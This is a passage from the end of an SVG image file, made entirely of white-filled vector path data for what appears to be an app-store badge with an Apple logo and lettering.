      <path id="Path_3276" data-name="Path 3276" d="M1586.708,642.817c0-.049,0-.1,0-.151V638.8a2.248,2.248,0,0,1,.024-.228c.054,0,.062,0,.067.007.032.036.064.073.094.114a2.331,2.331,0,0,0,1.437.91,4,4,0,0,0,1.387.039,3.323,3.323,0,0,0,2.083-1.14,4.308,4.308,0,0,0,1.009-2.147,7.007,7.007,0,0,0,0-2.478,4.215,4.215,0,0,0-.626-1.607,3.249,3.249,0,0,0-3.212-1.532,3.464,3.464,0,0,0-1.013.269,3.037,3.037,0,0,0-1.237,1.032,1.538,1.538,0,0,1-.155.161l-.05-.017c-.008-.073-.021-.146-.028-.219-.026-.293-.043-.585-.073-.878-.017-.161-.052-.2-.17-.2-.43,0-.86,0-1.29,0a.142.142,0,0,0-.157.159c0,.037,0,.071,0,.108.015.91.043,1.82.045,2.73.007,2.932,0,5.864,0,8.8,0,.043,0,.086,0,.129.011.144.036.181.183.181.185,0,.368,0,.553,0h.473c.159,0,.319,0,.478,0C1586.678,642.982,1586.7,642.954,1586.708,642.817Zm.013-8.443a2.328,2.328,0,0,1,.757-1.633,1.92,1.92,0,0,1,2.1-.387,2.142,2.142,0,0,1,1.215,1.312,4.566,4.566,0,0,1,.194,2.267,2.988,2.988,0,0,1-.65,1.566,1.859,1.859,0,0,1-1.23.669,2.231,2.231,0,0,1-1.138-.123,1.67,1.67,0,0,1-.613-.424,2.221,2.221,0,0,1-.635-1.529c0-.273,0-.544,0-.817h0C1586.717,634.976,1586.7,634.673,1586.721,634.373Z" transform="translate(-1547.906 -617.138)" fill="#fff"/>
      <path id="Path_3277" data-name="Path 3277" d="M3864.793,631.322a2.925,2.925,0,0,0-1.368-.891,4.04,4.04,0,0,0-1.361-.146,3.536,3.536,0,0,0-2.68,1.3,4.613,4.613,0,0,0-1.059,2.558,5.74,5.74,0,0,0,.195,2.4,3.987,3.987,0,0,0,.958,1.581,3.72,3.72,0,0,0,2.189,1.043,7.16,7.16,0,0,0,1.93-.013,8.94,8.94,0,0,0,1.093-.217,1.491,1.491,0,0,0,.6-.25,4.476,4.476,0,0,0-.308-1.269,6.185,6.185,0,0,1-1.509.351,5.133,5.133,0,0,1-1.178.009,2.721,2.721,0,0,1-1.057-.34,2.318,2.318,0,0,1-1.155-1.947c-.024-.278-.006-.288.278-.288h5.225a.138.138,0,0,0,.15-.123c.019-.12.043-.241.051-.361a5.621,5.621,0,0,0-.176-1.809A3.9,3.9,0,0,0,3864.793,631.322Zm-.983,2.541c-.372,0-.747,0-1.119,0h-2.365c-.231,0-.265-.03-.224-.247a2.419,2.419,0,0,1,1.342-1.9,1.75,1.75,0,0,1,.988-.131,1.846,1.846,0,0,1,1.515,1.5,4.7,4.7,0,0,1,.085.55C3864.045,633.828,3864.01,633.861,3863.81,633.863Z" transform="translate(-3772.481 -616.72)" fill="#fff"/>
      <path id="Path_3278" data-name="Path 3278" d="M4021.665,150.6a2.2,2.2,0,0,0,1.035.316,3.7,3.7,0,0,0,1.5-.207c.1-.034.142-.093.116-.191-.039-.157-.083-.314-.131-.495-.1.022-.192.037-.278.058a2.662,2.662,0,0,1-1.337.065,1.22,1.22,0,0,1-.922-1.093c-.021-.142.016-.174.164-.185.049,0,.1,0,.15,0h2.583a2.623,2.623,0,0,0-.274-1.714,1.6,1.6,0,0,0-.834-.7,2.206,2.206,0,0,0-1.564.1,2.154,2.154,0,0,0-1.106,1.742,2.806,2.806,0,0,0,.091,1.235A1.9,1.9,0,0,0,4021.665,150.6Zm0-2.6a1.307,1.307,0,0,1,.593-.882.917.917,0,0,1,1.314.43,1.567,1.567,0,0,1,.109.411c.023.207-.012.239-.219.241-.265,0-.529,0-.793,0h0c-.28,0-.558,0-.838,0C4021.672,148.188,4021.625,148.136,4021.66,147.994Z" transform="translate(-3931.442 -143.199)" fill="#fff"/>
      <path id="Path_3279" data-name="Path 3279" d="M2293.129,61.992c.1,0,.2,0,.3,0,.374,0,.373,0,.4-.379.006-.082-.013-.174.083-.241a.533.533,0,0,1,.076.073,1.584,1.584,0,0,0,2.05.454,1.994,1.994,0,0,0,1.045-1.4,3.243,3.243,0,0,0-.065-1.76,1.72,1.72,0,0,0-1.555-1.239,1.537,1.537,0,0,0-1.121.338c-.106.095-.2.2-.3.3l-.053,0a1.546,1.546,0,0,1-.021-.2c0-.51,0-1.017,0-1.527,0-.23,0-.458,0-.688,0-.138-.032-.161-.167-.166-.187,0-.373,0-.56,0-.155,0-.185.037-.193.191,0,.049,0,.1,0,.151,0,1.162,0,2.323,0,3.483,0,.8-.025,1.59-.037,2.386,0,.028,0,.058,0,.086A.125.125,0,0,0,2293.129,61.992Zm.848-2.667a1.147,1.147,0,0,1,.727-1,1,1,0,0,1,1.293.506,2.059,2.059,0,0,1,.174,1.439,1.569,1.569,0,0,1-.3.682,1.061,1.061,0,0,1-1.815-.3,2.084,2.084,0,0,1-.084-.826C2293.974,59.653,2293.964,59.488,2293.977,59.324Z" transform="translate(-2240.872 -54.353)" fill="#fff"/>
      <path id="Path_3280" data-name="Path 3280" d="M3605.2,102.237a.127.127,0,0,0,.142.146c.093,0,.187,0,.28,0,.2,0,.213.017.217.224v.129c0,.559,0,1.116,0,1.676a3.689,3.689,0,0,0,.09.916,1.2,1.2,0,0,0,.254.488,1.471,1.471,0,0,0,1.483.262.162.162,0,0,0,.118-.181c-.008-.12-.008-.243-.02-.364-.015-.146-.036-.161-.193-.157-.071,0-.143.006-.215,0a.52.52,0,0,1-.535-.432,2.376,2.376,0,0,1-.058-.445c-.006-.637-.006-1.276,0-1.912,0-.17.032-.2.2-.207.222-.006.444,0,.667,0,.063,0,.123-.011.209-.019,0-.183,0-.344,0-.508,0-.179-.024-.2-.2-.2-.208,0-.414,0-.623,0s-.245-.045-.25-.256c0-.058,0-.114,0-.172V100.6a.993.993,0,0,0-.171.017c-.186.056-.366.12-.551.179s-.192.056-.2.247c0,.151,0,.3,0,.452-.006.131-.041.159-.174.166-.086,0-.173,0-.258,0-.161.009-.2.045-.2.211C3605.2,101.992,3605.207,102.114,3605.2,102.237Z" transform="translate(-3524.844 -98.434)" fill="#fff"/>
      <path id="Path_3281" data-name="Path 3281" d="M3621.277,632.721c-.01-.1-.021-.17-.026-.243-.016-.394-.024-.787-.041-1.183-.009-.176-.05-.211-.226-.211l-.968,0h-.406a2.08,2.08,0,0,0-.019.258c.014.759.044,1.519.047,2.28.007,1.929,0,3.857,0,5.787,0,.284,0,.284.289.284h1.2c.351,0,.351.051.351-.349q0-2.065,0-4.13a3.044,3.044,0,0,1,.443-1.68,1.675,1.675,0,0,1,1.257-.807,4.85,4.85,0,0,1,.707-.007c.173,0,.2-.011.2-.191,0-.28,0-.559,0-.839,0-.187,0-.372,0-.559,0-.161-.037-.2-.183-.208a2.271,2.271,0,0,0-1.4.312,2.658,2.658,0,0,0-1.03,1.2A.462.462,0,0,1,3621.277,632.721Z" transform="translate(-3538.924 -617.342)" fill="#fff"/>
      <path id="Path_3282" data-name="Path 3282" d="M3262.05,147.993c0,1.061,0,2.123.006,3.184,0,.065,0,.129,0,.194,0,.092.043.151.143.151h.624c.1,0,.14-.058.144-.151,0-.058,0-.114,0-.172,0-.7,0-1.4,0-2.108a2.269,2.269,0,0,1,.068-.529.939.939,0,0,1,1.047-.751.762.762,0,0,1,.688.557,2.145,2.145,0,0,1,.093.656c0,.716,0,1.435,0,2.151,0,.058,0,.114,0,.172.008.151.031.174.179.179.166,0,.329,0,.495,0,.238,0,.26-.021.263-.256,0-.759,0-1.521,0-2.28a2.788,2.788,0,0,0-.144-1.015,1.4,1.4,0,0,0-1.568-.921,1.425,1.425,0,0,0-1,.516c-.05.056-.109.105-.164.157l-.063-.024c-.007-.133-.013-.267-.023-.4-.013-.181-.031-.2-.2-.2-.129,0-.258,0-.388,0-.2,0-.228.032-.22.245S3262.05,147.778,3262.05,147.993Z" transform="translate(-3189.057 -143.875)" fill="#fff"/>
      <path id="Path_3283" data-name="Path 3283" d="M2053.184,148.333c-.105.015-.213.022-.321.032a3.539,3.539,0,0,0-1.2.28,1.41,1.41,0,0,0-.882,1.478,1.214,1.214,0,0,0,.725,1.039,1.425,1.425,0,0,0,.779.1,1.335,1.335,0,0,0,.914-.417.634.634,0,0,1,.073-.08.1.1,0,0,1,.165.054,2.169,2.169,0,0,1,.039.232.133.133,0,0,0,.142.131c.179,0,.36,0,.538,0,.129-.006.151-.047.14-.185s-.03-.3-.031-.45c0-.7-.007-1.4-.007-2.108a2.666,2.666,0,0,0-.1-.7,1.341,1.341,0,0,0-1.2-1.018,3.5,3.5,0,0,0-.9.006,4.039,4.039,0,0,0-.8.237c-.148.054-.175.123-.134.271.037.129.088.254.144.407a1.708,1.708,0,0,0,.186-.071,2.078,2.078,0,0,1,1.127-.2.772.772,0,0,1,.735.781A.148.148,0,0,1,2053.184,148.333Zm.17.845c0,.086,0,.172,0,.3a1.159,1.159,0,0,1-.095.564.991.991,0,0,1-1.181.482.713.713,0,0,1-.365-.755.808.808,0,0,1,.572-.663,2.148,2.148,0,0,1,.865-.129C2053.328,148.985,2053.347,149.006,2053.354,149.178Z" transform="translate(-2003.852 -143.538)" fill="#fff"/>
      <path id="Path_3284" data-name="Path 3284" d="M3793.1,62.116c0,.232.021.254.26.256.135,0,.273,0,.408,0,.28,0,.28,0,.28-.29,0-.8,0-1.607,0-2.409a1.085,1.085,0,0,1,.071-.4.907.907,0,0,1,1.059-.611.708.708,0,0,1,.587.409,1.757,1.757,0,0,1,.148.839c.009.617,0,1.233,0,1.85,0,.144,0,.286,0,.43,0,.1.034.172.142.176.23.006.458.009.688,0,.039,0,.09-.058.112-.1a.366.366,0,0,0,.011-.148c0-.781.006-1.564,0-2.345a4.588,4.588,0,0,0-.093-.744,1.377,1.377,0,0,0-1.338-1.147,1.409,1.409,0,0,0-1.224.544.537.537,0,0,0-.056.112c-.135-.093-.105-.187-.105-.267,0-.688,0-1.377,0-2.065,0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.23,0-.458,0-.688,0-.094,0-.138.065-.138.157v3.786Q3793.1,61,3793.1,62.116Z" transform="translate(-3708.702 -54.729)" fill="#fff"/>
      <path id="Path_3285" data-name="Path 3285" d="M2913.626,544.6c.251,0,.5,0,.753,0,.324,0,.324,0,.324.314v4a5.46,5.46,0,0,0,.207,1.592,2.008,2.008,0,0,0,.416.766,2.181,2.181,0,0,0,1.781.688,3.853,3.853,0,0,0,1.189-.14c.2-.069.211-.049.207-.252-.006-.351-.015-.7-.026-1.054a.822.822,0,0,0-.033-.148c-.062,0-.11,0-.158.009a5.959,5.959,0,0,1-.706.045.954.954,0,0,1-.9-.645,2.957,2.957,0,0,1-.164-1.076c0-1.269,0-2.538,0-3.805v-.129c0-.108.06-.155.159-.161.058,0,.114,0,.172,0h1.727a.664.664,0,0,0,.026-.12c0-.372.007-.747,0-1.119,0-.157-.024-.17-.2-.17l-1.549,0c-.321,0-.34-.019-.34-.342,0-.531,0-1.061,0-1.592,0-.163-.043-.2-.193-.153s-.273.084-.412.125c-.32.1-.639.206-.961.3-.229.067-.247.082-.247.325,0,.372,0,.746,0,1.119,0,.183-.034.213-.215.215-.273,0-.544,0-.817,0-.182,0-.207.017-.209.189,0,.351,0,.7,0,1.054C2913.462,544.585,2913.48,544.6,2913.626,544.6Z" transform="translate(-2847.976 -529.453)" fill="#fff"/>
      <path id="Path_3286" data-name="Path 3286" d="M3004.908,151.136a2.348,2.348,0,0,0,1.1.082,1.852,1.852,0,0,0,1.306-.781,2.353,2.353,0,0,0,.458-1.508,2.28,2.28,0,0,0-.485-1.549,1.819,1.819,0,0,0-.865-.607,2.605,2.605,0,0,0-1-.1,1.9,1.9,0,0,0-1.37.708,2.264,2.264,0,0,0-.486,1.151,2.5,2.5,0,0,0,.508,2.041A1.833,1.833,0,0,0,3004.908,151.136Zm-.1-3.326a1,1,0,0,1,1.738.069,1.984,1.984,0,0,1,.256,1.05,2.019,2.019,0,0,1-.245,1.03,1.022,1.022,0,0,1-.887.585,1.011,1.011,0,0,1-.941-.6,1.787,1.787,0,0,1-.225-.972A1.922,1.922,0,0,1,3004.81,147.811Z" transform="translate(-2936.124 -143.508)" fill="#fff"/>
      <path id="Path_3287" data-name="Path 3287" d="M3180.009,635.6a4.765,4.765,0,0,0,.25,1.7,4.1,4.1,0,0,0,1.169,1.8,3.464,3.464,0,0,0,1.774.854,5.133,5.133,0,0,0,1.582.026,3.889,3.889,0,0,0,1.342-.426,4.076,4.076,0,0,0,2.054-2.921,5.69,5.69,0,0,0,.035-2.1,4.535,4.535,0,0,0-.588-1.646,3.7,3.7,0,0,0-3.218-1.82,4.647,4.647,0,0,0-1.218.092,3.885,3.885,0,0,0-1.121.419,4.023,4.023,0,0,0-1.808,2.291A4.789,4.789,0,0,0,3180.009,635.6Zm2.121-1.549a2.484,2.484,0,0,1,.985-1.338,1.925,1.925,0,0,1,1.442-.239,2.039,2.039,0,0,1,1.4,1.2,4.2,4.2,0,0,1,.37,2.384,3.665,3.665,0,0,1-.585,1.661,1.909,1.909,0,0,1-2.824.493,2.818,2.818,0,0,1-.795-1.2,3.716,3.716,0,0,1-.23-1.476A3.671,3.671,0,0,1,3182.13,634.051Z" transform="translate(-3108.796 -617.487)" fill="#fff"/>
      <path id="Path_3288" data-name="Path 3288" d="M1074.364,495.061a.151.151,0,0,0,.166-.129c.084-.295.176-.589.266-.884l.278-.9c.142-.471.282-.946.428-1.417.063-.2.069-.2.269-.2h3.4c.2,0,.252.041.306.228.086.288.17.577.258.863q.278.891.559,1.781c.056.176.121.353.177.529a.17.17,0,0,0,.191.131c.544,0,1.09,0,1.635,0a1,1,0,0,0,.17-.034c-.123-.389-.239-.757-.353-1.125-.073-.232-.146-.465-.219-.695l-.4-1.245c-.135-.422-.269-.845-.4-1.267s-.262-.832-.394-1.248c-.088-.28-.179-.559-.267-.839-.136-.422-.271-.845-.4-1.267q-.191-.6-.381-1.207c-.131-.409-.265-.815-.4-1.224s-.256-.82-.385-1.228c-.047-.151-.1-.3-.153-.448a.178.178,0,0,0-.2-.129c-.66,0-1.319,0-1.979,0a.192.192,0,0,0-.215.157c-.14.458-.29.912-.437,1.368l-.374,1.187c-.133.415-.269.83-.4,1.246s-.271.858-.407,1.289c-.127.4-.256.8-.383,1.207s-.254.82-.385,1.228-.269.83-.4,1.245-.254.82-.383,1.228-.266.815-.4,1.224c-.054.17-.1.34-.157.536a.8.8,0,0,0,.155.039C1073.288,495.061,1073.826,495.058,1074.364,495.061Zm1.555-5.131c.069-.232.144-.465.215-.7.137-.443.277-.886.415-1.329.086-.273.176-.544.254-.82.105-.372.2-.744.3-1.119.088-.346.161-.7.25-1.043.01-.045.068-.078.1-.116.032.043.084.08.094.127.127.493.241.985.37,1.478.077.3.177.589.269.882.129.409.26.817.392,1.226.135.428.271.858.408,1.286.011.034.026.067.035.1.028.133-.011.191-.146.2s-.286,0-.431,0h-2.237a1.514,1.514,0,0,1-.172,0C1075.919,490.089,1075.887,490.044,1075.919,489.93Z" transform="translate(-1046.725 -472.706)" fill="#fff"/>
      <path id="Path_3289" data-name="Path 3289" d="M1337.11,151.319c.28.779.555,1.562.835,2.34.054.148.112.293.17.439a.171.171,0,0,0,.181.12c.209,0,.415,0,.624,0a.212.212,0,0,0,.217-.168c.084-.25.179-.5.271-.744.17-.454.342-.91.512-1.364.213-.568.428-1.136.635-1.708a.783.783,0,0,0,.1-.43c-.282,0-.557,0-.835,0-.039,0-.095.062-.112.11-.056.14-.1.284-.144.426-.136.422-.273.843-.4,1.267-.144.471-.282.944-.421,1.418a1.749,1.749,0,0,1-.069.172h-.054c-.017-.043-.039-.086-.052-.131-.167-.561-.329-1.125-.5-1.684-.125-.411-.267-.815-.387-1.226-.1-.344-.107-.357-.467-.357h-.613a.783.783,0,0,0,.017.17C1336.779,150.422,1336.949,150.869,1337.11,151.319Z" transform="translate(-1305.047 -146.575)" fill="#fff"/>
      <path id="Path_3290" data-name="Path 3290" d="M1569.1,148.354c-.247.032-.5.054-.746.086a2.177,2.177,0,0,0-1.213.54,1.426,1.426,0,0,0-.273,1.626,1.184,1.184,0,0,0,1.067.678,1.488,1.488,0,0,0,1.263-.462,1.019,1.019,0,0,1,.164-.118c.019.125.03.211.045.3.024.151.056.187.207.194s.316,0,.473,0,.187-.026.179-.191-.034-.357-.037-.536c-.006-.609,0-1.218-.011-1.826a4.357,4.357,0,0,0-.067-.768,1.315,1.315,0,0,0-.682-.964,1.829,1.829,0,0,0-.826-.2,3.238,3.238,0,0,0-1.183.157,2.273,2.273,0,0,0-.327.159.129.129,0,0,0-.062.181c.037.086.058.176.086.265.047.157.1.187.252.112a2.083,2.083,0,0,1,1.19-.2.761.761,0,0,1,.682.757C1569.28,148.309,1569.26,148.333,1569.1,148.354Zm.2.82v.327a1.222,1.222,0,0,1-.112.62,1.024,1.024,0,0,1-1.007.469.64.64,0,0,1-.5-.566.815.815,0,0,1,.645-.925,2.354,2.354,0,0,1,.781-.108C1569.269,149,1569.288,149.015,1569.3,149.174Z" transform="translate(-1530.22 -143.553)" fill="#fff"/>
      <path id="Path_3291" data-name="Path 3291" d="M1074.75,76.415c.222,0,.445,0,.667,0a.172.172,0,0,0,.187-.14c.142-.486.292-.972.437-1.458.058-.2.086-.23.3-.232.258,0,.516,0,.774,0s.531,0,.8,0a.2.2,0,0,1,.217.138c.023.06.049.118.069.181.09.295.174.589.267.884.054.17.114.338.172.508.026.073.064.127.153.127.243,0,.488,0,.731,0,.108,0,.138-.054.1-.157q-.171-.542-.344-1.082c-.134-.415-.271-.828-.4-1.243q-.21-.652-.415-1.308c-.129-.409-.254-.82-.385-1.228-.1-.321-.213-.637-.312-.957a.193.193,0,0,0-.22-.155c-.222,0-.445,0-.667,0-.344,0-.346,0-.445.327,0,.013-.007.028-.011.041-.127.411-.25.82-.381,1.228s-.271.828-.4,1.246c-.166.525-.323,1.052-.491,1.577s-.335,1.033-.5,1.549C1074.6,76.37,1074.626,76.413,1074.75,76.415Zm1.573-2.73c.146-.478.3-.953.441-1.433.075-.254.129-.512.191-.768.026-.108.037-.224.174-.288a.888.888,0,0,1,.052.144,11.107,11.107,0,0,0,.419,1.482c.086.256.166.516.25.774.009.028.013.056.02.084.03.163.009.2-.153.2-.178,0-.357,0-.538,0-.237,0-.473,0-.708,0C1076.306,73.877,1076.278,73.836,1076.323,73.686Z" transform="translate(-1048.703 -68.772)" fill="#fff"/>
      <path id="Path_3292" data-name="Path 3292" d="M460.524,5.753c.213-.022.426-.039.637-.073a3.884,3.884,0,0,0,1.615-.7A5.832,5.832,0,0,0,464.2,3.505a5.711,5.711,0,0,0,.921-2.211A5.89,5.89,0,0,0,465.2.033a.616.616,0,0,0-.028-.133,1.952,1.952,0,0,0-.284.022,7.807,7.807,0,0,0-1.306.4,5.027,5.027,0,0,0-2.145,1.723,6.041,6.041,0,0,0-1.08,3.442c0,.077,0,.155,0,.25A.913.913,0,0,0,460.524,5.753Z" transform="translate(-450.454 0.1)" fill="#fff"/>
      <path id="Path_3293" data-name="Path 3293" d="M.16,268.051c.037.226.069.452.108.678.047.273.082.551.148.82.095.381.211.755.321,1.132a14.06,14.06,0,0,0,.882,2.226,16.706,16.706,0,0,0,1.861,3.031,6.376,6.376,0,0,0,1.415,1.368,3.075,3.075,0,0,0,1.342.531,2.815,2.815,0,0,0,1.422-.237c.469-.189.927-.413,1.4-.6a2.343,2.343,0,0,1,.658-.172A12.861,12.861,0,0,1,11,276.784a2.351,2.351,0,0,1,.927.14c.359.157.716.323,1.076.48a5.909,5.909,0,0,0,1.125.394,2.46,2.46,0,0,0,1.207-.062,3.878,3.878,0,0,0,1.7-1.086,10.115,10.115,0,0,0,1.553-2.125,26.1,26.1,0,0,0,1.521-3.238.327.327,0,0,0,.013-.1c-.318-.183-.628-.346-.923-.536a4.734,4.734,0,0,1-1.882-2.227,5.774,5.774,0,0,1-.409-1.94,5.316,5.316,0,0,1,.4-2.409,6.252,6.252,0,0,1,1.261-1.878c.293-.3.607-.587.934-.9A5.862,5.862,0,0,0,18.12,259.9a5.276,5.276,0,0,0-2.861-.972,5.432,5.432,0,0,0-1.807.166c-.587.174-1.162.389-1.745.579a6.718,6.718,0,0,1-1,.29,2.712,2.712,0,0,1-1.349-.161c-.508-.187-1.013-.381-1.527-.546a5.709,5.709,0,0,0-.977-.232,7.181,7.181,0,0,0-.985-.034,5.054,5.054,0,0,0-1.693.325,5.7,5.7,0,0,0-2.683,2.13,7.447,7.447,0,0,0-1.209,2.831,11.425,11.425,0,0,0-.194,1.508,14.606,14.606,0,0,0,.056,2.19A.574.574,0,0,0,.16,268.051Z" transform="translate(-0.067 -253.341)" fill="#fff"/>
      <path id="Path_3294" data-name="Path 3294" d="M2018.932,636.034c.007,2.4,0,4.8,0,7.207,0,.28.011.29.29.29h1.291c.273,0,.281-.006.281-.273v-1.183c0-.91,0-1.822,0-2.732,0-.08-.028-.172.067-.237.026.013.034.013.039.019.019.022.036.043.054.067a2.3,2.3,0,0,0,1.213.878,3.689,3.689,0,0,0,1.271.148,3.308,3.308,0,0,0,2.21-.925,4.476,4.476,0,0,0,1.336-3.009c.026-.305.015-.615.015-.925a4.618,4.618,0,0,0-.456-2.056,3.409,3.409,0,0,0-1.953-1.854,3.64,3.64,0,0,0-1.523-.168,2.8,2.8,0,0,0-.652.129,3.019,3.019,0,0,0-1.6,1.172,1.446,1.446,0,0,1-.15.157c-.107-.058-.078-.138-.084-.2-.026-.292-.043-.587-.073-.878-.023-.215-.047-.228-.254-.228-.372,0-.747,0-1.118,0-.228,0-.248.017-.245.241C2018.906,633.124,2018.928,634.58,2018.932,636.034Zm1.87-.2c0-.286-.015-.574,0-.861a2.5,2.5,0,0,1,.546-1.465,1.985,1.985,0,0,1,2.34-.6,2.107,2.107,0,0,1,1.059,1.02,3.492,3.492,0,0,1,.372,1.618,4.384,4.384,0,0,1-.247,1.71,2.273,2.273,0,0,1-1,1.245,2.148,2.148,0,0,1-1.2.237,1.943,1.943,0,0,1-1.714-1.329,2.455,2.455,0,0,1-.148-.71c-.021-.286,0-.577,0-.863Z" transform="translate(-1972.662 -617.683)" fill="#fff"/>
      <path id="Path_3295" data-name="Path 3295" d="M1937.44,62.323c.2.006.4.006.6,0,.138,0,.161-.032.17-.166,0-.043,0-.086,0-.129V56.16c0-.049,0-.1,0-.151a.116.116,0,0,0-.123-.123c-.231,0-.458,0-.688,0a.135.135,0,0,0-.143.153v6c0,.037,0,.071,0,.108C1937.268,62.287,1937.291,62.319,1937.44,62.323Z" transform="translate(-1892.78 -54.68)" fill="#fff"/>
      <path id="Path_3296" data-name="Path 3296" d="M1811.838,150.02c0-.161-.045-.2-.206-.207-.136,0-.274,0-.409,0-.323,0-.323,0-.323.314v3.8c0,.05,0,.1,0,.151,0,.108.054.153.161.151.172,0,.344,0,.516,0,.237,0,.26-.024.263-.256,0-.645,0-1.289,0-1.934V150.71C1811.838,150.478,1811.842,150.25,1811.838,150.02Z" transform="translate(-1769.143 -146.586)" fill="#fff"/>
      <path id="Path_3297" data-name="Path 3297" d="M1806.169,63.16a.56.56,0,0,0,.574-.564.549.549,0,0,0-.57-.561.563.563,0,1,0,0,1.125Z" transform="translate(-1763.951 -60.697)" fill="#fff"/>
    </g>
  </g>
</svg>
